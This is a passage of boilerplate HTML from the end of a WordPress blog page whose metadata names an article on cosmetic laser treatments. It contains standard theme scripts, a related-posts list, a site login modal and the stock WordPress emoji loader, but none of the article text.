{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"What Are the Top Benefits of Cosmetic Laser Treatments?","url":"https:\/\/thetimeposts.com\/what-are-the-top-benefits-of-cosmetic-laser-treatments\/","image":{"@type":"ImageObject","url":"https:\/\/thetimeposts.com\/wp-content\/uploads\/2021\/11\/Laser-Treatments.jpg","width":2000,"height":1335},"datePublished":"2021-11-16T06:58:50+00:00","dateModified":"2021-11-16T06:58:53+00:00","author":{"@type":"Person","name":"admin","url":"https:\/\/thetimeposts.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"The Time Posts","sameAs":"https:\/\/thetimeposts.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thetimeposts.com\/what-are-the-top-benefits-of-cosmetic-laser-treatments\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":4213,"title":"The 5 Best Sites to Sell Your Car Online","url":"https:\/\/thetimeposts.com\/the-5-best-sites-to-sell-your-car-online\/"},{"id":4210,"title":"4 Major Impacts of Alcoholism on Today's Society","url":"https:\/\/thetimeposts.com\/4-major-impacts-of-alcoholism-on-todays-society\/"},{"id":4207,"title":"4 Best College Essay Writing Services","url":"https:\/\/thetimeposts.com\/4-best-college-essay-writing-services\/"},{"id":4204,"title":"5 Errors with Bitcoin Investing and How to Avoid Them","url":"https:\/\/thetimeposts.com\/5-errors-with-bitcoin-investing-and-how-to-avoid-them\/"},{"id":4201,"title":"What is a Typical Slip and Fall Settlement in California?","url":"https:\/\/thetimeposts.com\/what-is-a-typical-slip-and-fall-settlement-in-california\/"},{"id":4197,"title":"CBD vape pens reduce the addiction to smoking: what is science saying?","url":"https:\/\/thetimeposts.com\/cbd-vape-pens-reduce-the-addiction-to-smoking-what-is-science-saying\/"}];</script><div id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://thetimeposts.com/wp-login.php" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://thetimeposts.com/wp-login.php?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.9" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://thetimeposts.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.2.1" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=10.2.1" id="micro-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetimeposts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetimeposts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-29 20:36:29 -->